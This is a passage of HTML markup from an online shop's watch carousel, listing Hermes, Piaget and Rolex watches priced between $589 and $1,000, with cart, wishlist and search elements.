											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9334 status-publish first instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9334">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/hermes-watches-2/" class="product-image-link" aria-label="Hermes Watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144-1536x1536.jpg 1536w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2144.jpg 1728w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142-1536x1536.jpg 1536w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2142.jpg 1728w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9334" data-product_sku="DD-WATCH-00011" aria-label="Add to cart: &ldquo;Hermes Watches&rdquo;" rel="nofollow" data-success_message="&ldquo;Hermes Watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9334" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/hermes-watches-2/" data-id="9334" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/hermes-watches-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9334"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9334" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/hermes-watches-2/">Hermes Watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9324 status-publish last instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9324">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/piaget-watches/" class="product-image-link" aria-label="PIAGET Watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5389.jpg 1074w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_5396.jpg 1074w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9324" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9324" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9324" data-product_sku="DD-WATCH-0001" aria-label="Add to cart: &ldquo;PIAGET Watches&rdquo;" rel="nofollow" data-success_message="&ldquo;PIAGET Watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9324" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/piaget-watches/" data-id="9324" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/piaget-watches/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9324"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9324" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/piaget-watches/">PIAGET Watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>589.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9327 status-publish first instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9327">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/rolex-watches-2/" class="product-image-link" aria-label="Rolex Watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2178-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2178-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2178-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2178-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2178-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2179-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2179-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2179-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2179-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2179-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9327" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9327" data-product_sku="DD-WATCH-0004" aria-label="Add to cart: &ldquo;Rolex Watches&rdquo;" rel="nofollow" data-success_message="&ldquo;Rolex Watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9327" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/rolex-watches-2/" data-id="9327" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/rolex-watches-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9327"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9327" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/rolex-watches-2/">Rolex Watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9328 status-publish last instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9328">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/rolex-watches-3/" class="product-image-link" aria-label="Rolex Watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2187-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2187-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2187-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2187-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2187-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2188-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2188-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2188-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2188-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/IMG_2188-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9328" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9328" data-product_sku="DD-WATCH-0005" aria-label="Add to cart: &ldquo;Rolex Watches&rdquo;" rel="nofollow" data-success_message="&ldquo;Rolex Watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9328" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/rolex-watches-3/" data-id="9328" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/rolex-watches-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9328"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9328" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/rolex-watches-3/">Rolex Watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9336 status-publish first instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9336">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/rolex-watches-5/" class="product-image-link" aria-label="Rolex watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1051.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/170426102720_124_1048.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9336" data-product_sku="DD-WATCH-00013" aria-label="Add to cart: &ldquo;Rolex watches&rdquo;" rel="nofollow" data-success_message="&ldquo;Rolex watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9336" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/rolex-watches-5/" data-id="9336" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/rolex-watches-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9336"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9336" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/rolex-watches-5/">Rolex watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9342 status-publish last instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9342">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/rolex-watches-11/" class="product-image-link" aria-label="Rolex Watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1767.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_221_1768.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9342" data-product_sku="DD-WATCH-00019" aria-label="Add to cart: &ldquo;Rolex Watches&rdquo;" rel="nofollow" data-success_message="&ldquo;Rolex Watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9342" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/rolex-watches-11/" data-id="9342" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/rolex-watches-11/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9342"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9342" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/rolex-watches-11/">Rolex Watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-9345 status-publish first instock product_cat-watches has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9345">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/rolex-watches-14/" class="product-image-link" aria-label="Rolex Watches">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2081.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/04/170703151319_260_2082.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/audemars-piguet-watches/?add-to-cart=9345" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9345" data-product_sku="DD-WATCH-00022" aria-label="Add to cart: &ldquo;Rolex Watches&rdquo;" rel="nofollow" data-success_message="&ldquo;Rolex Watches&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9345" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/rolex-watches-14/" data-id="9345" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/rolex-watches-14/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9345"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="b1538ec016" data-product-id="9345" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/rolex-watches-14/">Rolex Watches</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1596698687640{margin-bottom: -40px !important;background-color: #000000 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1596698687640 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<span style="color: #999999">© 2020 Designer Discreet. All rights reserved.</span>															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://designers-discreet.ru/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
